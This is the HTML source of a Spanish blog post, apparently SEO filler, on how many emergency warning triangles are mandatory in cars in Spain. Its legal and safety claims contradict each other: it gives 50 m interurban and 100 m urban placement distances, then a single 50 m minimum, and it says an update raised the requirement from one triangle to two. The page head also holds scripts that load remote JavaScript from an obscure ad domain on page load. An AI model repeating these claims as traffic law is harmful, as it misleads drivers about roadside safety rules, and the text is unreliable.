.header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://christiangallegos.es/wp-content/themes/kadence/assets/css/header.min.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://christiangallegos.es/wp-content/themes/kadence/assets/css/content.min.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='kadence-comments-css' href='https://christiangallegos.es/wp-content/themes/kadence/assets/css/comments.min.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://christiangallegos.es/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://christiangallegos.es/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://christiangallegos.es/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='kadence-rankmath-css' href='https://christiangallegos.es/wp-content/themes/kadence/assets/css/rankmath.min.css?ver=1.3.1' media='all' />
<link rel="https://api.w.org/" href="https://christiangallegos.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christiangallegos.es/wp-json/wp/v2/posts/966" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christiangallegos.es/xmlrpc.php?rsd" />
<link rel="pingback" href="https://christiangallegos.es/xmlrpc.php"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4YZR8B9GFG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4YZR8B9GFG');
</script>

<script>(function(s){s.dataset.zone='8493018',s.src='https://ptichoolsougn.net/vignette.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>


<meta name="tlsdk" content="6e5158bf1ff2437ba0e1e50eb8cb9dd3">
<link rel="icon" href="https://christiangallegos.es/wp-content/uploads/2024/05/LOGO-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://christiangallegos.es/wp-content/uploads/2024/05/LOGO.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://christiangallegos.es/wp-content/uploads/2024/05/LOGO.jpg" />
<meta name="msapplication-TileImage" content="https://christiangallegos.es/wp-content/uploads/2024/05/LOGO.jpg" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-966 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-color-underline content-title-style-normal content-width-narrow content-style-boxed content-vertical-padding-hide non-transparent-header mobile-non-transparent-header">
<script type="application/javascript" src="https://pmdoj.sjscdn.com/ps/ps.js?id=gGpWRaty8k2XJxRX4p7ZBQ" async></script><div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Saltar al contenido</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-top-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_top">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-only-center-column site-header-row-center-column">
													<div class="site-header-top-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://christiangallegos.es/" rel="home"><img width="300" height="35" src="https://christiangallegos.es/wp-content/uploads/2024/05/TITULO-2.png" class="custom-logo" alt="Christiangallegos" decoding="async" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
											</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-only-center-column site-header-row-center-column">
													<div class="site-header-main-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Principal">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-3679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3679"><a href="https://christiangallegos.es/">Inicio</a></li>
<li id="menu-item-2637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2637"><a href="https://christiangallegos.es/beneficios/">Beneficios</a></li>
<li id="menu-item-2638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2638"><a href="https://christiangallegos.es/consejos/">Consejos</a></li>
<li id="menu-item-2641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2641"><a href="https://christiangallegos.es/fotografia/">Fotografía</a></li>
<li id="menu-item-2642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2642"><a href="https://christiangallegos.es/informacion/">Información</a></li>
<li id="menu-item-2645" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2645"><a href="https://christiangallegos.es/legalidad/">Legalidad</a></li>
<li id="menu-item-2652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2652"><a href="https://christiangallegos.es/permisos/">Permisos</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2654"><a href="https://christiangallegos.es/salud/">Salud</a></li>
<li id="menu-item-2656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2656"><a href="https://christiangallegos.es/solicitudes/">Solicitudes</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
											</div>
		</div>
	</div>
</div>
				</div>
			</div>
			<div class="site-bottom-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-contained" data-section="kadence_customizer_header_bottom">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-header-inner-wrap site-header-row site-header-row-only-center-column site-header-row-center-column">
													<div class="site-header-bottom-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_html">
	<div class="header-html inner-link-style-normal"><div class="header-html-inner"><h1 style="text-align: center;color: #ffffff">¡Te damos la bienvenida a nuestro blog!</h1>
<p style="text-align: center;color: #E2E8F0">Encuentra la información que necesitas en las diferentes categorías del menú</p>
</div></div></div><!-- data-section="header_html" -->
					</div>
											</div>
		</div>
	</div>
</div>
		</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://christiangallegos.es/" rel="home"><img width="300" height="35" src="https://christiangallegos.es/wp-content/uploads/2024/05/TITULO-2.png" class="custom-logo" alt="Christiangallegos" decoding="async" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Abrir menú" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Alternar el menú</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<div id="main" class="site-main">
						<div class="content-wrap">
				<article id="post-966" class="entry content-bg single-entry post-966 post type-post status-publish format-standard has-post-thumbnail hentry category-legalidad">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-left title-tablet-align-inherit title-mobile-align-inherit">
	<h1 class="entry-title">Cuántos triángulos es obligatorio llevar en el coche</h1></header><!-- .entry-header -->
	<div class="post-thumbnail article-post-thumbnail kadence-thumbnail-position-below kadence-thumbnail-ratio-9-16">
		<div class="post-thumbnail-inner">
			<img width="775" height="314" src="https://christiangallegos.es/wp-content/uploads/2024/05/cuantos-triangulos-es-obligatorio-llevar-en-el-coche.jpg" class="post-top-featured wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://christiangallegos.es/wp-content/uploads/2024/05/cuantos-triangulos-es-obligatorio-llevar-en-el-coche.jpg 775w, https://christiangallegos.es/wp-content/uploads/2024/05/cuantos-triangulos-es-obligatorio-llevar-en-el-coche-300x122.jpg 300w, https://christiangallegos.es/wp-content/uploads/2024/05/cuantos-triangulos-es-obligatorio-llevar-en-el-coche-768x311.jpg 768w" sizes="(max-width: 775px) 100vw, 775px" />		</div>
	</div><!-- .post-thumbnail -->
			
<div class="entry-content single-content">
	<p>¿Te has preguntado alguna vez cuántos triángulos es obligatorio llevar en el coche? Si eres de los que piensan que con uno es suficiente, ¡cuidado! Porque en realidad son dos los que debes llevar contigo en todo momento. Pero no te preocupes, no tienes que ser un experto en geometría para entenderlo. En este artículo te explicaremos todo lo que necesitas saber sobre la normativa de seguridad vial en España en cuanto a los triángulos de emergencia. ¡Sigue leyendo para estar preparado en caso de imprevistos en la carretera!</p>
<h2>Triángulos obligatorios en coches</h2>
<p>Si eres conductor, seguramente te habrás preguntado alguna vez cuántos triángulos es obligatorio llevar en el coche. La respuesta es clara y sencilla: <b>dos</b>. Sí, has leído bien, solo necesitas llevar dos triángulos en el coche.</p>
<p>Pero, ¿por qué son obligatorios estos triángulos? Pues bien, su función es señalizar la posición del vehículo en caso de avería o accidente, para evitar así nuevos siniestros. Además, deben situarse a una distancia suficiente del coche para que sean claramente visibles por otros conductores.</p>
<p>Ahora bien, es importante destacar que no solo es obligatorio llevar los dos triángulos, sino que también deben cumplir ciertas características. Por ejemplo, deben tener una base estable, ser de material reflectante y estar homologados por la Unión Europea. </p>
<p>Otra cuestión a tener en cuenta es la ubicación de los triángulos en el vehículo. La normativa establece que deben situarse a una distancia de 50 metros del vehículo en vías interurbanas, y a 100 metros en vías urbanas. Además, deben colocarse uno delante y otro detrás del vehículo, en el lado de la carretera correspondiente.</p>
<p>Por último, es importante recordar que llevar los triángulos es obligatorio y no hacerlo puede conllevar una multa económica. Así que, no olvides llevarlos siempre en el coche y asegurarte de que cumplen todas las características mencionadas anteriormente.</p>
<p>Recuerda que deben ser de material reflectante, homologados y colocados a la distancia correspondiente del vehículo. ¡No te la juegues y cumple con esta normativa!</p>
<div class="entry-content-asset videofit"><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://christiangallegos.es/cuando-es-necesario-apostillar-documentos/" target="_blank" rel="dofollow" class="u57b47d89b958279dc76eee35ab4d1e45"><!-- INLINE RELATED POSTS 1/2 //--><style> .u57b47d89b958279dc76eee35ab4d1e45 , .u57b47d89b958279dc76eee35ab4d1e45 .postImageUrl , .u57b47d89b958279dc76eee35ab4d1e45 .centered-text-area { min-height: 80px; position: relative; } .u57b47d89b958279dc76eee35ab4d1e45 , .u57b47d89b958279dc76eee35ab4d1e45:hover , .u57b47d89b958279dc76eee35ab4d1e45:visited , .u57b47d89b958279dc76eee35ab4d1e45:active { border:0!important; } .u57b47d89b958279dc76eee35ab4d1e45 .clearfix:after { content: ""; display: table; clear: both; } .u57b47d89b958279dc76eee35ab4d1e45 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u57b47d89b958279dc76eee35ab4d1e45:active , .u57b47d89b958279dc76eee35ab4d1e45:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; } .u57b47d89b958279dc76eee35ab4d1e45 .centered-text-area { width: 100%; position: relative; } .u57b47d89b958279dc76eee35ab4d1e45 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u57b47d89b958279dc76eee35ab4d1e45 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u57b47d89b958279dc76eee35ab4d1e45 .ctaButton { background-color: #C0392B!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://christiangallegos.es/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u57b47d89b958279dc76eee35ab4d1e45:hover .ctaButton { background-color: #ECF0F1!important; } .u57b47d89b958279dc76eee35ab4d1e45 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u57b47d89b958279dc76eee35ab4d1e45 .u57b47d89b958279dc76eee35ab4d1e45-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u57b47d89b958279dc76eee35ab4d1e45:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u57b47d89b958279dc76eee35ab4d1e45-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Cuándo es necesario apostillar documentos</span></div></div></div><div class="ctaButton"></div></a></div><iframe title="LUZ de EMERGENCIA Coche [V16] es ¿OBLIGATORIA?" width="720" height="405" src="https://www.youtube.com/embed/_kfAYwlmJPw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<h2>Triángulos obligatorios en vehículos</h2>
<p>Los triángulos obligatorios en vehículos son un elemento de seguridad vial que todos los conductores debemos llevar en nuestro coche. Estos triángulos son de gran importancia, ya que nos permiten señalizar la posición de nuestro vehículo en caso de avería o accidente en la vía pública.</p>
<p>Según la normativa española, es obligatorio llevar en el coche <b>dos triángulos</b> de señalización de peligro homologados y en buen estado. Estos triángulos deben ser colocados <b>a una distancia mínima de 50 metros</b> del vehículo, en dirección al tráfico que se aproxima, cuando éste se encuentre inmovilizado en la vía pública.</p>
<p>Es importante recordar que estos triángulos no deben ser colocados en zonas peligrosas para el conductor o cualquier otra persona que se encuentre en la vía pública. Además, se recomienda encender las luces de emergencia del vehículo para aumentar la visibilidad y reducir el riesgo de accidentes.</p>
<p>Es fundamental revisar periódicamente el estado de los triángulos para asegurarnos de que siguen cumpliendo su función correctamente. Si en algún momento se detecta algún problema, debemos sustituirlos por otros nuevos.</p>
<p>No debemos olvidar su importancia y siempre llevarlos en el coche en buen estado y a mano en caso de necesitarlos.</p>
<h2>Triángulos de emergencia: normativa actualizada</h2>
<p>Los triángulos de emergencia son un elemento esencial en cualquier vehículo, ya que pueden ser de gran ayuda en caso de accidente o avería en la carretera. Pero, ¿cuántos triángulos es obligatorio llevar en el coche? La normativa actualizada establece que se deben llevar dos triángulos de emergencia en el vehículo, en lugar de uno como se exigía anteriormente.</p>
<p><b>¿Por qué dos triángulos?</b> La respuesta es sencilla: en caso de accidente o avería en la carretera, es necesario señalizar tanto la parte delantera como la trasera del vehículo. De esta forma, se evitan posibles accidentes por alcance y se garantiza la seguridad tanto del conductor como de los demás usuarios de la vía.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://christiangallegos.es/seguro-para-inquilinos-es-obligatorio/" target="_blank" rel="dofollow" class="ud9e5c7f45cfcb75fa427a6db03b800b5"><!-- INLINE RELATED POSTS 2/2 //--><style> .ud9e5c7f45cfcb75fa427a6db03b800b5 , .ud9e5c7f45cfcb75fa427a6db03b800b5 .postImageUrl , .ud9e5c7f45cfcb75fa427a6db03b800b5 .centered-text-area { min-height: 80px; position: relative; } .ud9e5c7f45cfcb75fa427a6db03b800b5 , .ud9e5c7f45cfcb75fa427a6db03b800b5:hover , .ud9e5c7f45cfcb75fa427a6db03b800b5:visited , .ud9e5c7f45cfcb75fa427a6db03b800b5:active { border:0!important; } .ud9e5c7f45cfcb75fa427a6db03b800b5 .clearfix:after { content: ""; display: table; clear: both; } .ud9e5c7f45cfcb75fa427a6db03b800b5 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .ud9e5c7f45cfcb75fa427a6db03b800b5:active , .ud9e5c7f45cfcb75fa427a6db03b800b5:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; } .ud9e5c7f45cfcb75fa427a6db03b800b5 .centered-text-area { width: 100%; position: relative; } .ud9e5c7f45cfcb75fa427a6db03b800b5 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ud9e5c7f45cfcb75fa427a6db03b800b5 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ud9e5c7f45cfcb75fa427a6db03b800b5 .ctaButton { background-color: #C0392B!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://christiangallegos.es/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ud9e5c7f45cfcb75fa427a6db03b800b5:hover .ctaButton { background-color: #ECF0F1!important; } .ud9e5c7f45cfcb75fa427a6db03b800b5 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ud9e5c7f45cfcb75fa427a6db03b800b5 .ud9e5c7f45cfcb75fa427a6db03b800b5-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ud9e5c7f45cfcb75fa427a6db03b800b5:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ud9e5c7f45cfcb75fa427a6db03b800b5-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Seguro para inquilinos: ¿es obligatorio?</span></div></div></div><div class="ctaButton"></div></a></div><p>Además, es importante tener en cuenta que los triángulos deben colocarse a una distancia mínima de 50 metros del vehículo. Por lo tanto, si solo se dispone de uno, solo se podría señalizar uno de los lados del vehículo, lo que puede ser insuficiente en determinadas situaciones.</p>
<p><b>¿Dónde colocar los triángulos?</b> Los triángulos deben colocarse en el arcén de la carretera, a una distancia mínima de 50 metros del vehículo. Es importante señalizar tanto la parte delantera como la trasera del vehículo, por lo que se deben colocar uno delante y otro detrás del vehículo. Además, es recomendable encender las luces de emergencia del coche para aumentar su visibilidad.</p>
<p><b>¿Qué características deben cumplir los triángulos?</b> Los triángulos de emergencia deben cumplir con la normativa europea ECE-R27. Además, deben estar homologados y llevar impreso el número de homologación correspondiente. Es importante revisar periódicamente que los triángulos estén en buen estado y no presenten deformidades o fisuras que puedan comprometer su eficacia.</p>
<p>Recuerda colocarlos a una distancia mínima de 50 metros del vehículo y revisar periódicamente su estado. La seguridad en la carretera es responsabilidad de todos, ¡no te la juegues!<br />
Mil gracias por quedarte hasta el final. Espero que ahora tengas claro que es <b>obligatorio llevar dos triángulos</b> en el coche. ¡Mantente seguro y a cumplir con la normativa!</p>
</div><!-- .entry-content -->
<footer class="entry-footer">
	</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-966 -->


	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://christiangallegos.es/textos-accesibles-sin-necesidad-de-conocimientos-previos/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Anterior</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
